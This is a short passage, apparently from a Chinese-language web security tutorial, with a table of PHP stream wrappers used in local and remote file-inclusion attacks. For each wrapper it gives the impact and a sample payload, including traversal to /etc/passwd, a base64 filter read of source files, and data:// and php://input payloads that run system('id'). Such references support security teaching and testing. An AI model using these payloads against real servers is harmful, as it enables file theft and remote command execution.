 1. 利用 PHP 伪协议

PHP 拥有许多伪协议，在远程和本地文件包含中都可以使用:

| 伪协议 | allow_url_include | 危害 | 示例 |
|---|---|---|---|
| file:// | Off | 文件泄露 | file://../../../../../../../../etc/passwd |
| glob:// | Off | 文件泄露 | glob://../../../../../../../../etc/passwd |
| php://filter/read | Off | 文件泄露 | php://filter/read=convert.base64-encode/resource=index.php |
| php://input | On | 代码执行 | <?php echo base64_encode(file_get_contents("solution.php"));?> <?php system('cat x.php');?> |
| data:// | On | 代码执行 | data:text/plain,<?php system("id")?> OR data:text/plain;base64,PD9waHAgc3lzdGVtKCJpZCIpPz4= |
| zip:// | Off | 代码执行 | PHP version >= 5.3 zip://upload/1.txt |
| phar:// | Off | 代码执行 | PHP version >= 5.3 phar://1.zip/1.txt |